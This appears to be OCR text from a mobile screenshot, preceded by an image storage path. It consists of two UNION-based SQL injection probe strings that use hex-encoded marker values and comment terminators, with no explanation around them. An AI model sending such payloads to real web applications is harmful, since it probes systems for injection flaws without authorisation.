
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #